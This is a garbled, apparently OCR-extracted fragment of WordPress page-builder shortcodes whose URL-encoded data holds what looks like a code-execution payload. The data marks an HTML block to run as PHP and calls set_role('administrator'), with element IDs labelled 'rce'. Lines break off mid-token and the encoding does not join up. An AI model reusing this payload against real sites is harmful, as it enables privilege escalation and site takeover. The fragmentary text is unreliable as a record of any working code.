
size%22%3A%20%22%22%2C%20%22match-
col%22%3A%200%2C%20%22force-
fullwidth%22%3A%200%7D%7D%7D »]
[ffb_column_1 unique_id= »rce002″
data= »%7B%22o%22%3A%20%7B%22gen%22%3A%20%7
disabled%22%3A%20%220%22%2C%20%22ffsys-
info%22%3A%20%22%7B%7D%22%2C%20%22xs%22%3A
centered%22%3A%20%220%22%2C%20%22is-bg-
clipped%22%3A%20%220%22%7D%7D%7D »]
[ffb_html_2 unique_id= »rce003″
data= »%7B%22o%22%3A%20%7B%22gen%22%3A%20%7
disabled%22%3A%20%220%22%2C%20%22ffsys-
info%22%3A%20%22%7B%7D%22%2C%20%22html%22%3
%3Eset_role%28%27administrator%27%29%3Becho
as-php%22%3A%20%221%22%2C%20%22html-is-
richtext%22%3A%20%220%22%2C%20%22wrapper%22
[/ffb_html_2][/ffb_column_1][/ffb_section_0]